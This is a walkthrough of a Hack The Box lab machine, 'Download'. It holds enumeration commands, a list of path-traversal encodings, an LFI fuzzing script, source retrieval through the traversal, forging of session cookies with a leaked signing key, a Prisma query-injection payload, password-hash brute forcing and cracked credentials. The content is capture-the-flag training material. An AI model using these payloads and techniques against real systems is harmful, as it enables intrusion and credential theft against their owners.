Download
2023-08-07
INTRODUCTION
Currently, Download is still active. It was released as the eighth box for HTB’s Hackers Clash: Open Beta Season II (Half done the season now!). When Download was released, it was originally marked as Medium - now it is Hard. I agree with this: discovering vulnerabilities on the box was quite obscure, more like a Hard difficulty box, but once you find those vulnerabilities, exploiting them is relatively easy. Gaining a foothold is the hardest part of Download, happening in two steps: the first requires careful code analysis and possibly creating some tools of your own; the second requires a creative re-application of techniques usually used for a different type of application. For privilege escalation A bit of knowledge of the old ways of privilege escalation will be invaluable for getting the root flag.
RECON
nmap scans
For this box, I’m running the same enumeration strategy as the previous boxes in the Open Beta Season II. I set up a directory for the box, with a nmap subdirectory. Then set $RADDR to my target machine’s IP, and scanned it with a simple but broad port scan:
sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan.txt $RADDR
Nmap scan report for 10.10.11.226
Host is up (0.18s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
Is this one entirely web? To investigate a little further, I ran a script scan over the ports I just found:
sudo nmap -sV -sC -n -Pn -p22,80 -oN nmap/script-scan.txt $RADDR
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 cc:f1:63:46:e6:7a:0a:b8:ac:83:be:29:0f:d6:3f:09 (RSA)
|   256 2c:99:b4:b1:97:7a:8b:86:6d:37:c9:13:61:9f:bc:ff (ECDSA)
|_  256 e6:ff:77:94:12:40:7b:06:a2:97:7a:de:14:94:5b:ae (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://download.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Just to be sure I got everything, I ran a script scan for the top 4000 most popular ports:
sudo nmap -sV -sC -n -Pn --top-ports 4000 -oN nmap/top-4000-ports.txt $RADDR
# No new results
Webserver Strategy

Noting the redirect from the nmap scan, I added download.htb to /etc/hosts and did banner grabbing on that domain:
DOMAIN=download.htb
echo "$RADDR $DOMAIN" | sudo tee -a /etc/hosts
☝️ I use
teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.
whatweb $RADDR && curl -IL http://$RADDR
Next I performed vhost and subdomain enumeration:
WLIST="/usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt"
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.htb" -c -t 60 -o fuzzing/vhost-root.md -of md -timeout 4 -ic -ac -v

Alright, that’s the expected result. Nothing else though. Now I’ll check for subdomains of download.htb
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.download.htb" -c -t 60 -o fuzzing/vhost-download.md -of md -timeout 4 -ic -ac -v


No new results from that. I’ll move on to directory enumeration on http://download.htb. Some known/expected results include /home, /files/upload, /files/download, /auth/login and /auth/logout:
Note: When I first ran directory enumeration, I got lots of nuisance HTTP status 200 results, each of size 2066B - so those are filtered out in the following
ffufcommand
WLIST="/usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt"
ffuf -w $WLIST:FUZZ -u http://$DOMAIN/FUZZ -t 80 --recursion --recursion-depth 2 -c -o ffuf-directories-root -of json -e php,asp,js,html -timeout 4 -v -fs 2066
Directory enumeration against http://download.htb/ gave the following:
Let’s check what kind of file operations exist, using a known file identifier/hash. I’ll check all combinations of HTTP verbs with a bunch of words describing file operations:
I made a little file containing file operations, fileops.txt:
download
upload
delete
copy
link
Then I enumerated using both wordlists using a known file identifier/hash:
VERBS=/usr/share/seclists/Fuzzing/http-request-methods.txt
OPS=fuzzing/fileops.txt
ffuf -w $OPS:OPERATION -w $VERBS:VERB -u http://$DOMAIN/files/OPERATION/6dc01539-77ef-424e-9ae2-0a0626a4f032 -t 80 -c -timeout 4 -v -X VERB -fs 2066
This resulted in a shocking amount of results:
- upload:
HEAD, TRACE
- delete:
OPTIONS, TRACE, HEAD, POST
- download:
HEAD, OPTIONS, TRACE, GET
- link:
TRACE, HEAD
- copy:
TRACE, HEAD
Exploring the Website
The website is a nice, minimal webapp for doing file uploads and transfers. They claim to solve the problem of transferring large files. It’s a great idea (although been done many times before.)
I tried the Upload feature, without logging in. It seemed to work exactly as stated: I was able to upload a file, send a link to it elsewhere, and download it again - all without creating a user.


Then I tried registering a user ( jimbob : password ) and uploading a couple more files - both photos: one marked Private and the other not. Again, it worked exactly as expected:
I wanted to see how the request to do a download was formed, so I proxied my connection through Burp and clicked the Download button on one of the files:

Ok, no surprises there. I didn’t find any meaningful decoded version of the resource “6dc01539-77ef-424e-9ae2-0a0626a4f032” . However, the download_session cookie decodes to a fairly predictable object:
{
	"flashes": {
		"info":[],
		"error":[],
		"success":[]
    },
    "user":{
    	"id":18,
    	"username":"jimbob"
  	}
}

This got me wondering about the encoding of the resource tag (6dc01539-77ef-424e-9ae2-0a0626a4f032). Is it just a hash? is part of it based on the filename, or content? To investigate, I uploaded a small text file created as echo test > AAAA.txt:
The resulting resource was 17939dcf-0198-48f3-83b2-a2383de25274. Comparing this to the other two resources 6dc01539-77ef-424e-9ae2-0a0626a4f032 and 5fbcb428-b957-48ed-bbb5-48dd4cf91c66 shows that there is no apparent connection. Could be something like a CRCs or hashes of the filename, private, database ID, file contents, anything really.
Checking for a Path Traversal
The results from this section were actually not useful. Skip to the next section if you’re short on time. If anything, this section illustrates how it can sometimes seem like you’ve found something when you actually have not
Regardless of the format of the resource identifier, something we know for sure is that the resource identifier is persistent. So maybe it is a filename? To investigate, I used ffuf in the same way I would normally scan for LFI:
My initial attempt at this ffuf had a lot of nuissance HTTP 200 responses of size 2147B. This filters them out:
LFI=/usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
COOKIES="download_session=eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOltdfSwidXNlciI6eyJpZCI6MTgsInVzZXJuYW1lIjoiamltYm9iIn19; download_session.sig=ZCMwd0W7LVm7qQygLD45vGiFpLo"
ffuf -w $LFI:LFI -u http://$DOMAIN/files/download/LFI -b $COOKIES -t 80 -c -timeout 4 -v -fs 2147
The results were surprising, showing a clear pattern:

To verify, I ran the same scan using an LFI wordlist that is ten times the size and received identical results. Since these are 403 Forbidden responses, the actual file is unimportant. What’s interesting about this is the file depth and traversal format of the /etc/passwd and /etc/shadow cases:
- The depth is identical, showing that the downloadable files are at a location 10 directories deep.
- The way to traverse the directories is with a backslash, for example
..\..\..\
Now that I know the traversal format, I can try enumerating part of the web app:
WLIST=/usr/share/seclists/Discovery/Web-Content/raft-small-files-lowercase.txt
ffuf -w $WLIST:FUZZ -u "http://$DOMAIN/files/download/..\FUZZ" -b $COOKIES -e .txt,.php,.html,.js -t 80 -c -timeout 4 -v -fs 136
FOOTHOLD
Scripting the Path Traversal
I wanted to automate the process of extending the LFI to different depths, so I wrote a bash script. Initially, it was pretty rudimentary: just construct a path traversal using the provided string (ex. ..\) in a loop: go one level deeper for every iteration of the loop. For each of these, run ffuf targeting the base directory concatenated to the traversal. This is my original script:
#!/bin/bash

TARGET=$1       # Ex. http://download.htb/files/download/
T=$2            # Ex. '..\'
MIN=$3          # Min number of traversal pattern applied
MAX=$4          # Max number of traversal pattern applied
COOKIES=$5      # Ex. 'key1=val1; key2=val2'
WLIST=$6        # Filepath to wordlist
FILTERSIZE=$7   # Integer size in bytes to filter for invalid responses
EXT=$8          # Ex '-e ".html,.php,.js"'

# EXAMPLE:
# ./lfi-scan.sh http://download.htb/files/download/ '..\' 0 10 $COOKIES $WLIST 136,2147 '-e .php,.html,.js,.txt'

FUZZ="FUZZ"

if [ "$#" -lt 8 ]; then
    echo "Invalid args provide."
    echo "Usage: $0 <target> <traversal> <min> <max> <cookies> <wordlist> <filter_size> <extensions>"
    exit 1
fi

for (( i=$MIN; i<$MAX; i++ )); do
    TRAVERSAL='\'
    for (( j=0; j<$i; j++ )); do
        TRAVERSAL="$TRAVERSAL$T"
    done
    TGT="$TARGET$TRAVERSAL$FUZZ"
    ffuf -w $WLIST:FUZZ -u $TGT -b $COOKIES -t 80 -c -timeout 4 -v -fs $FILTERSIZE $EXT
done
It was still a little fiddly though. I quickly learned that the results from the earlier ffuf attempts were not actually useful.
While reading through the Hacktricks page on File Inclusion / Path Traversal, it started to seem like maybe I was using the wrong encoding or filter bypasses. As a result, I wrote out a bunch of these encoding and filter bypass tricks into a file, with one “traversal format” per line:
../
..\
....//
....\/
%2e%2e%2f
%2e%2e%5c
..%2f
..%25
..%252f
..%c0%af
%252e%252e%252f
Then I adjusted my script to use each of these in sequence, instead of relying on just the provided traversal format.
I wanted a script that I could “hit go”, go have dinner, watch some tv, and come back to an actual LFI 😅
A few tweaks later, my script was in its final form (available on my github here: https://github.com/4wayhandshake/LFI-Enumerator)

Wonderful! The script found that app.js is accessible at http://download.htb/files/download/%2e%2e%2fapp.js (i.e. single url-encoding was the trick).
Knowing that, I started downloading the code:

mkdir source && cd source
TARGET=http://download.htb/files/download/%2e%2e%2f
FILE=app.js
curl -b $COOKIES -o $FILE "$TARGET$FILE"
Downloading the Source Code

Since this is an Express app, app.js is kind of the “main” script. From here, I can figure out how every other file is loaded, and hopefully use the same LFI to obtain those files too. Hints at the other files are all in the import statements at the beginning of app.js:
"use strict";
var __importDefault = (this && this.__importDefault) || function (mod) {
    return (mod && mod.__esModule) ? mod : { "default": mod };
};
Object.defineProperty(exports, "__esModule", { value: true });
const express_1 = __importDefault(require("express"));
const nunjucks_1 = __importDefault(require("nunjucks"));
const path_1 = __importDefault(require("path"));
const cookie_parser_1 = __importDefault(require("cookie-parser"));
const cookie_session_1 = __importDefault(require("cookie-session"));
const flash_1 = __importDefault(require("./middleware/flash"));
const auth_1 = __importDefault(require("./routers/auth"));
const files_1 = __importDefault(require("./routers/files"));
const home_1 = __importDefault(require("./routers/home"));
const client_1 = require("@prisma/client");
const app = (0, express_1.default)();
const port = 3000;
const client = new client_1.PrismaClient();
const env = nunjucks_1.default.configure(path_1.default.join(__dirname, "views"), {
    autoescape: true,
    express: app,
    noCache: true,
});
[...SNIP...]
I see mentions of a middleware, the router files, and some views. I’ll try to download the code and reassemble the web app locally Every time I encountered a file, I did some variation of the following:
FILE="middleware%2fflash.js"
curl -b $COOKIES -o middleware/flash.js "$TARGET$FILE"
Starting from app.js, I did this for every reference to another file in the web app, and then downloaded all references in those files, and so on. While I’m probably missing something, I think I’ve gathered up the majority of the application now:
This is a node.js application, so it necessarily has a package.json file. This file is especially important, as it shows the version of every module that is imported into the application.
Analyzing app.js
Right away, checking package.json revealed something a little suspicious. Anyone who’s ever started a new Node.js project knows that the very first thing you’re asked is for all the details of the package, like the name, version, description, entrypoint, author, and license - and that it’s routine to just mash [Enter] to get through all these prompts.
Anything seem off, here?
{
  "name": "download.htb",
  "version": "1.0.0",
  "description": "",
  "main": "app.js",
  "scripts": {
    "test": "echo \"Error: no test specified\" && exit 1",
    "dev": "nodemon --exec ts-node --files ./src/app.ts",
    "build": "tsc"
  },
  "keywords": [],
  "author": "wesley",
  "license": "ISC",
  "dependencies": {
    "@prisma/client": "^4.13.0",
    "cookie-parser": "^1.4.6",
    "cookie-session": "^2.0.0",
    "express": "^4.18.2",
    "express-fileupload": "^1.4.0",
    "zod": "^3.21.4"
  },
  "devDependencies": {
    [...SNIP...]
  }
}
🍒 If you answered “they gave an author name but nothing else?”, you’d be right. If we’re lucky, wesley is the username of the developer.
Checking out app.js reveals something pretty big: the developer left the cookie-signing key right there in plaintext!
app.use((0, cookie_session_1.default)({
    name: "download_session",
    keys: ["8929874489719802418902487651347865819634518936754"],
    maxAge: 7 * 24 * 60 * 60 * 1000,
}));
I already knew about the download_session cookie, and it can be read directly from the browser (or freely created as the base-64 encoding of a json object). But having this key means that I can create arbitrary download_session cookies and produce a valid matching download_session.sig cookie! More can be learned about cookie_sesssion from the official documentation.
What’s really important about this cookie_session middleware is that it uses no database. It relies only on the cookies borne by the client. The implication of that is, if I’m able to forge a valid cookie and signature, then there will be no further verification on the cookie and I can effectively present the cookie as my own.
So how does the cookie find its way into the application logic? All happens in the POST /auth/login endpoint in routers/auth.js:
const hashPassword = (password) => {
    return node_crypto_1.default.createHash("md5").update(password).digest("hex");
};
[...SNIP...]
router.post("/login", async (req, res) => {
    // (req.body is just username : password in plaintext)
    const result = LoginValidator.safeParse(req.body);
    if (!result.success) {
        res.flash("error", "Your login details were invalid, please try again.");
        return res.redirect("/auth/login");
    }
    const data = result.data;
    const user = await client.user.findFirst({
        where: { username: data.username, password: hashPassword(data.password) },
    });
    if (!user) {
        res.flash("error", "That username / password combination did not exist.");
        return res.redirect("/auth/register");
    }
    // Altering req.session implicitly includes a Set-Cookie header
    req.session.user = {
        id: user.id,
        username: user.username,
    };
    res.flash("success", "You are now logged in.");
    return res.redirect("/home/");
});
Upon successful authentication, the download_session and download_session.sig cookies are set by the cookie-session middleware (since a keys object was included in its contructor, in app.js)
The next big revelation from the source code is about how the session variable (both cookies together) eventually gets used. This comes from the GET /home endpoint in routers/home.js:
router.get("/", auth_1.default, async (req, res) => {
    const files = await client.file.findMany({
        where: { author: req.session.user },
        select: {
            id: true,
            uploadedAt: true,
            size: true,
            name: true,
            private: true,
            authorId: true,
            author: {
                select: {
                    username: true,
                },
            },
        },
    });
    res.render("home.njk", { files });
});
The whole user session variable is included in the query! This is a very big deal. Since Prisma uses json objects for building the query, and the user session variable is parsed as a json object, this where clause can be abused for injecting arbitrary Prisma query clauses (as long as the injected code can legally be included in a where clause).
All I need to do is find a way to forge a valid cookie containing arbitrary user data.
USER FLAG
Forging the Cookie
My goal now is to make an application that, given an id and usename, will create validdownload_session and download_session.sig cookies. Ideally, whatever I make will be useful for performing that Prisma query injection mentioned earlier.
To accomplish this, I think the best way to create a forged cookie is by using the application itself! After all, I already have the source code and signing key. So why not just adapt the existing application to suit my needs? I’ll make a thinned-down version of the Express webserver from the application, made only to generate and sign a cookie.
After quite a bit of work, I was able to do exactly that. It’s a single-page site with a simple form on it to accept a json-like object and create the download_session and download_session.sig cookies, and also output any current cookies to the page. This is the layout of the project folder:

The page index.html has a little js script to output the cookies to the page, and a form with action POST /auth that accepts just a single line of json-like text. The main script, app.js, is responsible for creating the cookie-session and setting its parameters. The routerauth.js is where the cookie is created, allowing cookie-session to sign the cookie in the same way that the Download application does, redirecting the user back to the index.html page after setting the cookie.
The big “aha” moment when creating this was realizing that the “flashes” part of the cookie is actually required.
The most important bit is inside auth.js:
[...SNIP...]
router.post("/", async (req, res) => {
    try {
        const user = eval( '(' + req.body.user + ')' );
        req.session.flashes = {
            "info":[],
            "error":[],
            "success":["You are now logged in."]
        };
        req.session.user = {
            id: user.id,
            username: user.username,
        };
    } catch (error) {
        req.session.user = {id: -1, username:"Error: Invalid input"};
        console.log(error);
    }
    return res.redirect("/");
});
[...SNIP...]
Instead of doing a simple JSON.parse(), I’m using eval so that the input can be much more lax about quotation marks and strict json formatting. Yeah, secure by design right? 😅
🚨 Don’t EVER do this in a production system or anything that might be turned into production code.
The other important part is in app.js, which had to be adjusted to set httpOnly to false:
[...SNIP...]
app.use((0, cookie_session_1.default)({
    name: "download_session",
    keys: ["8929874489719802418902487651347865819634518936754"],
    httpOnly: false,
    maxAge: 7 * 24 * 60 * 60 * 1000,
}));
app.use(express_1.default.urlencoded({ extended: false }));
app.use((0, cookie_parser_1.default)());
app.get("/", (req, res) => {
    res.sendFile(`${__dirname}/views/index.html`);
});
[...SNIP...]
You can find the whole Express-Cookie-Signer tool on my github repo, if you want to download and try it out. I ran it using the following command:
node app.js download_session "8929874489719802418902487651347865819634518936754"
That command will start up a webserver on http://localhost:3000, which should look like this:

As a quick proof-of-concept, I was able to access my own account by using one of these forged session cookie pairs. This is using the signed cookie resulting from entering my actual id and username:
{ "user": { "id": 16, "username": "jimbob" }, "flashes": { "info": [], "error": [], "success": [ "You are now logged in." ] } }
Excellent. That seemed to work perfectly. One thing to note is that, if I provide the wrong user ID, the web app claims I am logged-in but I can’t actually see any files.
With that working, I’ll try to do what I’ve been building up to - the Prisma query injection. For this, I’ll provide two parameters each that should yield any existing user (ID greater than 0 and username not “randomname”):
{ "user": { "id": { "gt": 0 }, "username": { "not": "randomname" } }, "flashes": { "info": [], "error": [], "success": [ "You are now logged in." ] } }

That worked perfectly! I can see all of the users that have submitted items. They include:
- AyufmApogee
- Pestiferous
- Apoplectic
- Vivacious
- Rooirhebok
- Hindermate
- Logorrhea
- WESLEY ✅
- Jalouse
- StrachanMilt
- Bold_pecAplomb
- Tabific
- ZitaShneee
- Antilogism
- Jimbob 😺
It’s interesting to note that there are 15 users. My user ID as jimbob is 16. Unfortunately, even though very many files are shown, I cannot download any of the files marked private (given the application logic, this makes sense - to do that, I need a matching user ID to whomever uploaded the files). Also, all of the files that I was able to download just contain placeholder data - nothing interesting or useful.
Prisma Query Injection
I already saw from package.json that WESLEY is likely the developer. So, I’ll try using their username and enumerating the user ID. From what I saw earlier, simply providing the right username should yield a “successful” login, but won’t actually list any files. When I find the right user ID (very likely some number less than 16), hopefully I’ll be able to see WESLEY’s private file.
Starting at user ID = 0, I started counting up. I was successful with user ID = 1:
{ "user": { "id": 1, "username": "WESLEY" }, "flashes": { "info": [], "error": [], "success": [ "You are now logged in." ] } }

Great! And this is also a good proof-of-concept that I’m able to guess at fields about the user and obtain a credible result. It’s almost like doing a blind SQL injection. But what will the injection be? From auth.js, I already know that there is a password field stored alongside the username:
const hashPassword = (password) => {
    return node_crypto_1.default.createHash("md5").update(password).digest("hex");
};
[...SNIP...]
router.post("/login", async (req, res) => {
    const result = LoginValidator.safeParse(req.body);
    if (!result.success) {
        res.flash("error", "Your login details were invalid, please try again.");
        return res.redirect("/auth/login");
    }
    const data = result.data;
    const user = await client.user.findFirst({
        where: { username: data.username, password: hashPassword(data.password) },
    });
[...SNIP...]
From this code, it is apparent that there is a hashed password stored alongside the username. Also, it shows that the password is stored as the hex digest of an MD5 hash.
So how can I go about finding the password? Well, since the GET /home endpoint reads-in the whole user object, it is possible to simply include extra AND clauses to the query. Using the Prisma middleware, this just means including an extra “password” field in the query. Since Prisma has a startsWith operator, it reduces the password search significantly:
{ "user": { "id": 1, "username": "WESLEY", "password": { "startsWith": "0" } }, "flashes": { "info": [], "error": [], "success": [ "You are now logged in." ] } }
How can I do this efficiently though? I already made that cool Cookie-Signer tool, but it takes a lot of clicking and copy-pasting - far more than is feasible for this search.
I tried writing an API endpoint for the Cookie-Signer tool, but unfortunately due to the sequence in which cookies are set on the client, this was not successful. Maybe with a bit of a redesign.
Instead, I wrote a python script that uses Requests to interact with the Cookie-Signer tool to obtain a signed cookie.
The short answer is… script it! I already made a tool that signs any provided JSON-like object, allowing me to use forged cookies. But now, I need to use it for brute-forcing a password. So why not extend the functionality of the webserver to accomodate? For this, I added an extra endpoint to my Cookie-Signer tool, GET /auth/api.
To automate a brute-force attack on the password, I must write a script that checks each character one-by-one. After much tinkering, the end result was a script following this procedure:
- Generate JSON-like payloads, url-encode them, and submit them to http://localhost:3000/auth/api for signing.
- http://localhost:3000 responds with the two forged cookies.
- Send a request to the actual target (http://download.htb/home) using the two forged cookies.
- http://download.htb responds with either the /home page or a redirection to /auth/login
- Parses the response to check if the JSON-like payload was “valid”
The final copy of this script is available in the same repo on Github as its counterpart, Express-Cookie-Signer. Since I modified the script to be fairly general-purpose, it must be used with specific arguments:
Since
WESLEYseems to be the web app developer, it makes most sense to obtain their password. Running the script as follows finds the password hash forWESLEY:
./EnumerateSignedCookie.py http://download.htb/home/ '{ "user": { "id": 1, "username": "WESLEY", "password":{"startsWith":"FUZZ"}}, "flashes": { "info": [], "error": [], "success": [ "You are now logged in." ] } }' \
	--contains 'Hey WESLEY' \
	--omits 'No files found' \
	--hex-only
The password hash that the tool found was: f88976c10af66915918945b9679b2bd3. Since I already know that this is an MD5 hash, this should be very easy to crack:
john --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5 hash.txt
In less than a second, I had a result:

For copy-pasting, that credential is wesley : dunkindonuts
